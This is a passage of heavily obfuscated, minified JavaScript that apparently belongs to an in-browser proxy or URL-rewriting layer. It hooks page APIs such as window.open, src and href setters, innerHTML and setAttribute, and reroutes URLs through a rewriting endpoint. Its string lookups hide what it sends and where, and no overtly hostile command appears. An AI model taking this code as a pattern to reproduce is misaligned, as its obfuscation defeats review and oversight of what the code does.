HQ=(0x0,Z0['EW'])(HQ)?HQ:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fW(0xefb)],'baseUrl':Z9['A'][fW(0xc0a)](Hx)[fW(0x5f0)][fW(0xc0a)][fW(0xea3)](Hx[fW(0xe41)]),'endpoint':Z1['A'][fW(0x633)]}),Z9['A'][fW(0xc0a)](Hx)[fW(0x7c7)][fW(0xce8)](Hx,HQ,{'method':fW(0xee5),'keepalive':!0x0,'body':Hd,'mode':fW(0xc25)}),!0x0;},function(HQ){const fG=f4;return arguments[fG(0xe28)]>0x0&&(0x0,Z8['pI'])(Hg,HQ);}),Mx(Hx,f4(0x752),f4(0x3ee),function(HQ,Hd,Hn){const fP=f4;if(Hn){const Hi=Hn[fP(0x24e)](',')[fP(0x729)](HB=>{const fX=fP;if(HB[fX(0xca5)](fX(0x867))){const HS=HB[fX(0x24e)]('=')[0x1];return fX(0x867)[fX(0x20c)](MD(Hl,HS,Z9['A'][fX(0xc0a)](Hx)[fX(0x5f0)][fX(0xc0a)][fX(0xea3)](Hx[fX(0xe41)])));}return HB;});Hn=Hi[fP(0x4cc)](',');}if([fP(0x218)][fP(0xca5)](HQ)){const HB=Z9['A'][fP(0xc0a)](Hx)[fP(0x705)][fP(0xce8)](this,HQ,Hd,Hn);return new Proxy(HB,{'get':function(HS,Hv){const fD=fP;return fD(0x2f7)===Hv?new Proxy(HS[fD(0x2f7)],{'set':function(R0,R1,R2){const fA=fD;if(fA(0xb5e)===R1){const R3=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R2,'kind':Z0['MN'][fA(0x327)],'baseUrl':Z9['A'][fA(0xc0a)](Hx)[fA(0x5f0)][fA(0xc0a)][fA(0xea3)](Hx[fA(0xe41)]),'endpoint':Z1['A'][fA(0x633)]});return ZC(Hx,HB,R3,Hn),R0[R1]=R3;}return R0[R1]=R2;}}):HS[Hv];}});}var Hw;HQ&&fP(0x1d8)==typeof HQ&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fP(0x327)],'baseUrl':Z9['A'][fP(0xc0a)](Hx)[fP(0x5f0)][fP(0xc0a)][fP(0xea3)](Hx[fP(0xe41)]),'endpoint':Z1['A'][fP(0x633)],'extra':{'sourceFrameOrigin':null===(Hw=MQ(Hx))||void 0x0===Hw?void 0x0:Hw[fP(0xcc7)]}}));let HC=Hx;for(;Zm(HC,fP(0xf2f),fP(0x289),{'url':HQ,'target':Hd,'windowFeatures':Hn,'name':Hx[fP(0x5a9)]}),HC!==Hx[fP(0xe06)];)HC=HC[fP(0xd35)][fP(0x103e)];return Hx;},function(HQ,Hd,Hn){return(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0xb2d),f4(0x91f),{'get':function(){const fo=f4;for(var HQ=arguments[fo(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][fo(0xc0a)](Hx)[fo(0x1002)][fo(0xc0a)][fo(0xce8)](this,...Hd);return(0x0,Z0['EW'])(Hw)?(0x0,Z0['sH'])(Hw)[fo(0xe16)]:Hw;}});const HI=!(null==Hy||!Hy[f4(0x872)]);function Hm(){const fb=f4;if(this instanceof Hx[fb(0x8aa)]){const HQ=Z9['A'][fb(0xc0a)](Hx)[fb(0xaf2)][fb(0xce8)](this,fb(0x9a5));if(null!=HQ&&HQ[fb(0xa95)](fb(0xc97)))return!0x1;if(fb(0x539)===Z9['A'][fb(0xc0a)](Hx)[fb(0xaf2)][fb(0xce8)](this,fb(0xfaa)))return!0x0;}return((Hd,Hn,Hw)=>{const fu=fb;if(Hn instanceof Hd[fu(0xab8)]){const HC=Z9['A'][fu(0xc0a)](Hd)[fu(0x1035)][fu(0xc0a)][fu(0xce8)](Hn);if((0x0,ZR['_'])(HC)||(0x0,Z8['Bo'])(Hw,HC))return!0x0;for(const Hi of Z9['A'][fu(0xc0a)](Hd)[fu(0x542)][fu(0xc0a)][fu(0xce8)](Hn))if((0x0,ZR['_'])(Hi)||(0x0,Z8['Bo'])(Hw,Hi))return!0x0;}return!0x1;})(Hx,this,Hg);}HI&&Mx(Hx,f4(0x7fd),f4(0x54e),function(HQ,Hd,Hn){const fY=f4,Hw=Z9['A'][fY(0xc0a)](Hx)[fY(0xc20)][fY(0xce8)](this,HQ,Hd,Hn);try{var HC;const Hi=fY(0x1d8)==typeof HQ&&fY(0x556)===HQ[fY(0x1f9)](),HB=fY(0x784)!==(null===(HC=Hx[fY(0xe41)])||void 0x0===HC?void 0x0:HC[fY(0x398)]),HS=this===Hx[fY(0xe41)]||this===Hx;if(Hi&&HB&&HS){const Hv=()=>{const fk=fY;try{const R0=new Hx[(fk(0x2af))](fk(0xda6));Hd&&fk(0x6c5)==typeof Hd&&fk(0x553)==typeof Hd[fk(0x534)]?Hd[fk(0x534)][fk(0xce8)](Hd,R0):fk(0x553)==typeof Hd&&Hd[fk(0xce8)](this,R0);}catch(R1){}};Hx[fY(0x7bd)](Hv,0x0);}}catch(R0){}return Hw;},function(HQ){const fV=f4;return!0x0===HI&&fV(0x1d8)==typeof HQ&&fV(0x556)===HQ[fV(0x1f9)]();}),Hx[f4(0xec5)]=new Hx[(f4(0x29f))](Hx[f4(0x2f7)],{'get':function(HQ,Hd){const fs=f4;return Hx[fs(0x2f7)][Hd];},'set':function(HQ,Hd,Hn){const fT=f4;return Hx[fT(0x2f7)][Hd]=Hn,!0x0;}}),Mg(Hx,f4(0x8aa),f4(0x9a5),{'get':function(){const fp=f4;for(var HQ=arguments[fp(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fp(0xc0a)](Hx)[fp(0x933)][fp(0xc0a)][fp(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fp(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fF=f4;for(var Hd=arguments[fF(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return HQ?HQ[fF(0xa95)](fF(0xe14))?(HQ=Ms(HQ,Hl,Hx),Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,HQ,...Hn)):(0x0,Z0['EW'])(HQ)&&H2((0x0,Z0['sH'])(HQ)[fF(0xe16)])?Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,HQ,...Hn):Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fF(0x987)],'baseUrl':Z9['A'][fF(0xc0a)](Hx)[fF(0x5f0)][fF(0xc0a)][fF(0xea3)](Hx[fF(0xe41)]),'endpoint':Z1['A'][fF(0x633)]}),...Hn):Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,HQ,...Hn);}},function(HQ){return null==HQ||''===HQ||(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0xc4c),f4(0xcc7),{'get':function(){const ff=f4;if(ff(0x9f5)===this[ff(0x8bc)])return ff(0xd99);if(this[ff(0x8bc)][ff(0x5a9)]&&ff(0x1d8)==typeof this[ff(0x8bc)][ff(0x5a9)]&&this[ff(0x8bc)][ff(0x5a9)][ff(0xa95)](ff(0xadc)))return window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x9cf))?ff(0x547):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xbeb))?ff(0x585):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xfd1))?ff(0x648):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x6b8))?ff(0xc55):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x526))?ff(0x8c1):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x1c2))?ff(0x3a8):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x84d))?ff(0x54b):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x403))?ff(0x974):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x480))?ff(0x8ba):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xc80))?ff(0x224):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x358))?ff(0x5fc):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x5d8))?ff(0x6b7):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xbe9))?ff(0xdcc):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xf25))?ff(0x53b):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x58f))?ff(0x5b2):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x49c))?ff(0xd74):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x95c))?ff(0xe72):ff(0x7d6);try{if(window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x361))&&ff(0x1d8)==typeof this[ff(0x8bc)]&&ff(0x1031)===JSON[ff(0xa09)](this[ff(0x8bc)])[ff(0x425)])return ff(0xaa0);}catch(HC){}if(ff(0x1d8)==typeof this[ff(0x8bc)]&&window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xd0b)))try{var HQ;const Hi=JSON[ff(0xa09)](this[ff(0x8bc)]);if(null!==(HQ=Hi[ff(0x479)])&&void 0x0!==HQ&&HQ[ff(0xa95)](ff(0x4f1))||ff(0xc37)===Hi[ff(0xd3a)])return ff(0xd00);}catch(HB){}if(ff(0x1d8)==typeof this[ff(0x8bc)]&&this[ff(0x8bc)][ff(0xa95)](ff(0x2a4)))return ff(0xf0c);if(this[ff(0x8bc)]&&ff(0x1d8)==typeof this[ff(0x8bc)]&&this[ff(0x8bc)][ff(0xa95)](ff(0x1ec)))return ff(0x4df);for(var Hd=arguments[ff(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];return Z9['A'][ff(0xc0a)](Hx)[ff(0xf6b)][ff(0xc0a)][ff(0xea3)](this,Hn);}}),Mg(Hx,f4(0x63d),f4(0x9a5),{'get':function(){const fL=f4;for(var HQ=arguments[fL(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fL(0xc0a)](Hx)[fL(0x444)][fL(0xc0a)][fL(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fL(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fE=f4;for(var Hd=arguments[fE(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return(0x0,Z0['EW'])(HQ[fE(0xe9e)]())&&H2((0x0,Z0['sH'])(HQ[fE(0xe9e)]())[fE(0xe16)])||(0x0,Z0['EW'])(HQ[fE(0xe9e)]())||(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ[fE(0xe9e)](),'kind':Z0['MN'][fE(0xefb)],'baseUrl':Z9['A'][fE(0xc0a)](Hx)[fE(0x5f0)][fE(0xc0a)][fE(0xea3)](Hx[fE(0xe41)]),'endpoint':Z1['A'][fE(0x633)]})),Z9['A'][fE(0xc0a)](Hx)[fE(0x444)][fE(0x9a8)][fE(0xce8)](this,HQ,...Hn);}},function(HQ){const ft=f4;return null==HQ||''===HQ||(0x0,Z8['pI'])(Hg,HQ[ft(0xe9e)]());}),Mg(Hx,f4(0xbab),f4(0x9a5),{'get':function(){const fq=f4;for(var HQ=arguments[fq(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fq(0xc0a)](Hx)[fq(0x52c)][fq(0xc0a)][fq(0xea3)](this,Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fq(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fJ=f4;for(var Hd=arguments[fJ(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return(0x0,Z0['EW'])(HQ)&&H2((0x0,Z0['sH'])(HQ)[fJ(0xe16)])?Z9['A'][fJ(0xc0a)](Hx)[fJ(0x52c)][fJ(0x9a8)][fJ(0xce8)](this,HQ,...Hn):((0x0,Z0['EW'])(HQ)||(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fJ(0x69b)],'baseUrl':Z9['A'][fJ(0xc0a)](Hx)[fJ(0x5f0)][fJ(0xc0a)][fJ(0xea3)](Hx[fJ(0xe41)]),'endpoint':Z1['A'][fJ(0x633)]})),Z9['A'][fJ(0xc0a)](Hx)[fJ(0x52c)][fJ(0x9a8)][fJ(0xea3)](this,[HQ,...Hn]));}},function(HQ){return null==HQ||''===HQ||(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0x889),f4(0xb5e),{'get':function(){const fa=f4;for(var HQ=arguments[fa(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fa(0xc0a)](Hx)[fa(0xa0b)][fa(0xc0a)][fa(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fa(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fO=f4,Hd=Z9['A'][fO(0xc0a)](Hx)[fO(0x791)][fO(0xc0a)][fO(0xce8)](this),Hn=Z9['A'][fO(0xc0a)](Hx)[fO(0x804)][fO(0xc0a)][fO(0xce8)](this),Hw=fO(0x619)===Hd||fO(0xebf)===Hd&&fO(0xcb6)===Hn?Z0['MN'][fO(0x23e)]:fO(0xebf)===Hd&&fO(0x262)===Hn?Z0['MN'][fO(0x69b)]:Z0['MN'][fO(0xefb)];HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Hw,'baseUrl':Z9['A'][fO(0xc0a)](Hx)[fO(0x5f0)][fO(0xc0a)][fO(0xea3)](Hx[fO(0xe41)]),'endpoint':Z1['A'][fO(0x633)]});for(var HC=arguments[fO(0xe28)],Hi=new Array(HC>0x1?HC-0x1:0x0),HB=0x1;HB<HC;HB++)Hi[HB-0x1]=arguments[HB];return Z9['A'][fO(0xc0a)](Hx)[fO(0xa0b)][fO(0x9a8)][fO(0xce8)](this,HQ,...Hi);}},function(HQ){return!HQ||(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0x7f2),f4(0xfca),{'get':function(){const fe=f4;for(var HQ=arguments[fe(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fe(0xc0a)](Hx)[fe(0x1c3)][fe(0xc0a)][fe(0xce8)](this,...Hd);return(0x0,Z0['EW'])(Hw)&&(Hw=(0x0,Z0['sH'])(Hw)[fe(0xe16)]),Hw;},'set':function(HQ){const fc=f4;(0x0,Z8['pI'])(Hg,HQ)&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fc(0xefb)],'baseUrl':Z9['A'][fc(0xc0a)](Hx)[fc(0x5f0)][fc(0xc0a)][fc(0xea3)](Hx[fc(0xe41)]),'endpoint':Z1['A'][fc(0x633)]}));for(var Hd=arguments[fc(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][fc(0xc0a)](Hx)[fc(0x1c3)][fc(0x9a8)][fc(0xce8)](this,HQ,...Hn);}}),Mg(Hx,f4(0x5c2),f4(0x9a5),{'get':function(){const fh=f4;for(var HQ=arguments[fh(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fh(0xc0a)](Hx)[fh(0xbb0)][fh(0xc0a)][fh(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fh(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fK=f4;(0x0,Z8['pI'])(Hg,HQ)&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fK(0xefb)],'baseUrl':Z9['A'][fK(0xc0a)](Hx)[fK(0x5f0)][fK(0xc0a)][fK(0xea3)](Hx[fK(0xe41)]),'endpoint':Z1['A'][fK(0x633)]}));for(var Hd=arguments[fK(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][fK(0xc0a)](Hx)[fK(0xbb0)][fK(0x9a8)][fK(0xce8)](this,HQ,...Hn);}}),Mg(Hx,f4(0xab8),f4(0xff2),{'get':function(){const fz=f4;for(var HQ=arguments[fz(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][fz(0xc0a)](Hx)[fz(0x4dd)][fz(0xc0a)][fz(0xce8)](this,...Hd);return fz(0xcb6)===this[fz(0xf7f)][fz(0x1f9)]()?(0x0,MZ['sR'])(Hw):Hw;},'set':function(HQ){const fl=f4;for(var Hd=arguments[fl(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];if(fl(0xcb6)===this[fl(0xf7f)][fl(0x1f9)]())return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HQ,'idFilter':HB=>(0x0,Z8['Bo'])(Hg,HB),'urlFilter':HB=>(0x0,Z8['pI'])(Hg,HB),'attributeFilter':HB=>(0x0,Z8['yu'])(Hg,HB)}),...Hn);if(fl(0x262)===this[fl(0xf7f)][fl(0x1f9)]())return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,HQ,...Hn);const HC=HQ[fl(0xe9e)]();if(this instanceof Hx[fl(0xc8a)]&&HC[fl(0xca5)](fl(0xee6)))return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,HQ,...Hn);if((fl(0x98e)===Hl[fl(0xe9a)]||fl(0x8e0)===Hl[fl(0xe9a)])&&(this instanceof Hx[fl(0xe19)]||this instanceof Hx[fl(0x411)]||this instanceof Hx[fl(0x27a)]||this instanceof Hx[fl(0xfac)]||this instanceof Hx[fl(0x1019)]||this instanceof Hx[fl(0xb96)]||HC[fl(0xa95)](fl(0xe04))))return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,HQ,...Hn);const Hi=Mk({'_window':Hx,'protectUrlContext':Hl,'html':HQ,'idFilter':HB=>(0x0,Z8['Bo'])(Hg,HB),'urlFilter':HB=>(0x0,Z8['pI'])(Hg,HB),'attributeFilter':HB=>(0x0,Z8['yu'])(Hg,HB)});return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,Hi,...Hn);}}),H3(Hx,f4(0xab8),f4(0xe52),function(HQ,Hd,Hn){const fx=f4;Hd=Hd[fx(0x1f9)](),(0x0,Z8['yu'])(Hg,Hd)&&(Hd=fx(0xadd)+(0x0,ZR['md'])(Hd[fx(0xd1c)](0x5)[fx(0x1f9)]()));let Hw=String(Hn);const HC=this[fx(0xf7f)][fx(0x1f9)]();if(['id',fx(0x934)][fx(0xca5)](Hd))Hw=Hw[fx(0x24e)]('\x20')[fx(0x729)](Hi=>Hi[fx(0x6dc)]())[fx(0x729)](Hi=>(0x0,Z8['Bo'])(Hg,Hi)?(0x0,ZR['md'])(Hi):Hi)[fx(0x4cc)]('\x20');else{if([fx(0x9a5),fx(0xb5e)][fx(0xca5)](Hd)){if(!(0x0,Z0['EW'])(Hw)||!H2((0x0,Z0['sH'])(Hw)[fx(0xe16)])){const Hi=fx(0x61e)===HC?Z0['MN'][fx(0x987)]:fx(0x262)===HC?Z0['MN'][fx(0x69b)]:Z0['MN'][fx(0xefb)];Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hw,'kind':Hi,'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]});}}else{if(fx(0xc48)===Hd)Hw=fx(0xae7)[fx(0x20c)](MP,fx(0xe02))[fx(0x20c)]((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][fx(0x633)]+fx(0x107d),'kind':Z0['MN'][fx(0x69b)],'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]}),fx(0xaea))[fx(0x20c)]((0x0,MX['x'])()['id'],fx(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':Hw});else{if(fx(0xa47)===Hd)Hw=Mu({'protectUrlContext':Hl,'srcset':Hw,'endpoint':Z1['A'][fx(0x633)],'urlFilter':HB=>(0x0,Z8['pI'])(Hg,HB)});else{if(fx(0x6df)===Hd||fx(0xaf5)===Hd)Hw=fx(0x4ac)+Hw;else{if(fx(0x73a)===HC&&fx(0x589)===Hd&&(0x0,Z8['pI'])(Hg,Hw)){const HB=Z9['A'][fx(0xc0a)](Hx)[fx(0xaf2)][fx(0xce8)](this,fx(0x981));Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hw,'kind':fx(0x217)===HB?Z0['MN'][fx(0x327)]:Z0['MN'][fx(0x987)],'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]});}else fx(0x73a)===HC&&fx(0x981)===Hd&&(0x0,Z8['Bo'])(Hg,Hw)?[fx(0x217),fx(0x3fa),fx(0xd9c),fx(0x6c7)][fx(0xca5)](Hw)||(Hw=(0x0,ZR['md'])(Hw)):fx(0x698)!==HC||fx(0x9a5)!==Hd&&fx(0xfca)!==Hd||!(0x0,Z8['pI'])(Hg,Hw)?(0x0,Z8['v5'])(Hg,Hd,Hw)&&(Hw=(0x0,ZR['md'])(Hw)):Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hw,'kind':Z0['MN'][fx(0xefb)],'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]});}}}}}return HQ[fx(0xce8)](this,Hd,Hw);},function(HQ,Hd){const fg=f4,Hn=HQ[fg(0x1f9)]();if(['id',fg(0x934)][fg(0xca5)](Hn)&&(0x0,Z8['Bo'])(Hg,Hd))return!0x0;if([fg(0x9a5),fg(0xb5e),fg(0xa47)][fg(0xca5)](Hn)&&(0x0,Z8['pI'])(Hg,Hd))return!0x0;if(fg(0xc48)===Hn&&this instanceof HTMLIFrameElement&&Hm[fg(0xce8)](this))return!0x0;if([fg(0x6df),fg(0xaf5)][fg(0xca5)](Hn)&&(0x0,Z8['sU'])(Hg,this))return!0x0;if((0x0,Z8['yu'])(Hg,HQ))return!0x0;if((0x0,Z8['v5'])(Hg,HQ,Hd))return!0x0;const Hw=this[fg(0xf7f)][fg(0x1f9)]();return!(fg(0x73a)!==Hw||fg(0x589)!==HQ||!(0x0,Z8['pI'])(Hg,Hd))||!(fg(0x73a)!==Hw||fg(0x981)!==HQ||!(0x0,Z8['Bo'])(Hg,Hd))||!(fg(0x698)!==Hw||fg(0x9a5)!==HQ&&fg(0xfca)!==HQ||!(0x0,Z8['pI'])(Hg,Hd));}),Mx(Hx,f4(0xab8),f4(0x9fb),function(HQ){const fy=f4;(0x0,Z8['yu'])(Hg,HQ)&&(HQ=fy(0xadd)+(0x0,ZR['md'])(HQ[fy(0xd1c)](0x5)[fy(0x1f9)]()));let Hd=Z9['A'][fy(0xc0a)](Hx)[fy(0xaf2)][fy(0xce8)](this,HQ);if(!Hd)return Hd;if('id'===HQ&&(0x0,ZR['_'])(Hd))Hd=(0x0,ZR['ks'])(Hd);else{if(fy(0x934)===HQ)Hd=Hd[fy(0x24e)]('\x20')[fy(0x729)](Hn=>Hn[fy(0x6dc)]())[fy(0x729)](Hn=>(0x0,ZR['_'])(Hn)?(0x0,ZR['ks'])(Hn):Hn)[fy(0x4cc)]('\x20');else{if(fy(0x9a5)===HQ&&(0x0,Z0['EW'])(Hd)||fy(0xb5e)===HQ&&(0x0,Z0['EW'])(Hd)){const Hn=(0x0,Z0['sH'])(Hd)[fy(0xe16)];Hd=H2(Hn)?Hd:Hn;}else fy(0xa47)===HQ?Hd=MY(Hd):fy(0x6df)!==HQ&&fy(0xaf5)!==HQ||fy(0x1d8)!=typeof Hd||!Hd[fy(0xa95)](fy(0x4ac))?(0x0,Z8['v5'])(Hg,HQ,Hd)&&(Hd=(0x0,ZR['_'])(Hd)?(0x0,ZR['ks'])(Hd):Hd):Hd=Hd[fy(0xd1c)](0x3);}}return Hd;},function(HQ){const fI=f4,Hd=Z9['A'][fI(0xc0a)](Hx)[fI(0xaf2)][fI(0xce8)](this,HQ),Hn=(0x0,ZR['_'])(Hd)?(0x0,ZR['ks'])(Hd):Hd;return['id',fI(0x934),fI(0x9a5),fI(0xc48),fI(0xa47),fI(0xb5e),fI(0x6df),fI(0xaf5)][fI(0xca5)](HQ)||(0x0,Z8['yu'])(Hg,HQ)||(0x0,Z8['v5'])(Hg,HQ,Hn);}),Mx(Hx,f4(0xab8),f4(0xfda),function(HQ){const fm=f4;return Z9['A'][fm(0xc0a)](Hx)[fm(0xfd4)][fm(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0xab8),f4(0x2d0),function(HQ){const fQ=f4;if((0x0,Z8['yu'])(Hg,HQ)){const Hd=HQ[fQ(0xd1c)](0x5)[fQ(0x1f9)]();HQ=fQ(0xadd)+(0x0,ZR['md'])(Hd);}return Z9['A'][fQ(0xc0a)](Hx)[fQ(0x677)][fQ(0xce8)](this,HQ);},function(HQ){return(0x0,Z8['yu'])(Hg,HQ);}),Mx(Hx,f4(0xab8),f4(0x48a),function(HQ){const fd=f4;if((0x0,Z8['yu'])(Hg,HQ)){const Hd=HQ[fd(0xd1c)](0x5)[fd(0x1f9)]();HQ=fd(0xadd)+(0x0,ZR['md'])(Hd);}return Z9['A'][fd(0xc0a)](Hx)[fd(0x49f)][fd(0xce8)](this,HQ);},function(HQ){return(0x0,Z8['yu'])(Hg,HQ);}),My(Hx,f4(0xab8),f4(0xbc8),{'get':function(HQ,Hd){const fn=f4;fn(0x1d8)==typeof Hd&&(0x0,Z8['yu'])(Hg,Hd)&&(Hd=fn(0xadd)+(0x0,ZR['md'])(Hd[fn(0xd1c)](0x5)[fn(0x1f9)]()));const Hn=HQ[Hd];if(!Hn)return Hn;if(fn(0xe28)===Hd)return Hn;var Hw;if(fn(0x553)==typeof Hn)return Hd===(null===(Hw=Hx[fn(0xb8a)])||void 0x0===Hw?void 0x0:Hw[fn(0x53e)])?function(){const fw=fn,HC=Hn[fw(0xce8)](HQ);return new Hx[(fw(0x29f))](HC,{'get':function(Hi,HB){const fC=fw,HS=Hi[HB];return HS?fC(0xe62)===HB?function(){const fi=fC,Hv=HS[fi(0xce8)](Hi);return Hv?new Proxy(Hv,{'get':function(R0,R1){const fB=fi,R2=R0[R1];return R2?fB(0xe7c)===R1?new Proxy(R2,{'get':function(R3,R4){const fS=fB,R5=R3[R4];if(!R5)return R5;if(fS(0xe7c)===R4){const R6=R3[fS(0x5a9)];if('id'===R6&&fS(0x1d8)==typeof R5&&(0x0,ZR['_'])(R5))return(0x0,ZR['ks'])(R5);if(fS(0x934)===R6&&fS(0x1d8)==typeof R5)return R5[fS(0x24e)]('\x20')[fS(0x729)](R7=>R7[fS(0x6dc)]())[fS(0x729)](R7=>(0x0,ZR['_'])(R7)?(0x0,ZR['ks'])(R7):R7)[fS(0x4cc)]('\x20');if((0x0,Z8['v5'])(Hg,R6,R5))return(0x0,ZR['_'])(R5)?(0x0,ZR['ks'])(R5):R5;}if(fS(0x5a9)===R4&&R5[fS(0xa95)](fS(0xadd))){const R7=R5[fS(0xd1c)](0x5);return(0x0,ZR['_'])(R7)?fS(0xadd)+(0x0,ZR['ks'])(R7):R5;}return R5;}}):fB(0x553)==typeof R2?R2[fB(0x62b)](R0):R2:R2;}}):Hv;}:fC(0x553)==typeof Hn?Hn[fC(0x62b)](Hi):Hn:HS;}});}:Hn[fn(0x62b)](HQ);if(fn(0x1d8)==typeof Hd){const 